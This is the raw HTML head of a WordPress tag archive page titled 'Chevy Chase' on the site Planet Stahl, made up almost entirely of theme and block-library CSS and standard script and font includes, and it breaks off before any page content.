

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/tag/chevy-chase/
body_size: 14042
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Chevy Chase &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Chevy Chase Tag Feed" href="http://www.planetstahl.com/tag/chevy-chase/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/tags/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
